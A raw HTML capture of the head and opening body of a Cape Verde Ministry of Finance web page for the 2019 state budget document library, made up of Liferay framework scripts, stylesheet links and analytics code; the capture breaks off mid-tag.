

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=18
body_size: 188353
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>OE 2019 - Orçamento - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=18"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1767488478192" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1767488478192" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1767488478192" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view/94113" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1767488478192" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="a5d93167" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"42"},getLayoutRelativeControlPanelURL:function(){return"/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"},getLayoutRelativeURL:function(){return"/web/mf/orcamento"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/mf/orcamento"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},
getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view/94113"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"20126"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"66096"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"20126"},getScopeGroupIdOrLiveGroupId:function(){return"20126"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"20126"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d66096"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="Qk5t6FzX";Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d18";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D18";</script> <script src="/o/js_loader_modules?t=1767488478192" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1767488478249" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1767488478192" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:150px}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}.mf:not(.liferay-instance) .site-title img{max-width:250px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:250px !important}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam guest-site signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767488478192' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" 